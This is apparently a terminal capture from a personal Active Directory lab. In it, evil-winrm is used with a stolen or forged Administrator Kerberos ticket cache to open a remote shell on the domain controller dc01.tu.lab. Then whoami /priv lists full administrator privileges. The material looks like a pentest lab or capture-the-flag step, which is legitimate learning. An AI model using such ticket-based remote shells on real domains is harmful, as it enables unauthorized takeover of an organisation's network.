 ┌──(ductu㉿kali)-[~]
└─$ evil-winrm -i dc01.tu.lab -r tu.lab -K Administrator.ccache
Evil-WinRM shell v3.9
Warning: KRB5CCNAME is already set to: Administrator.ccache. Using existing value instead of /home/ductu/Administrator.ccache
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
tu.lab\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>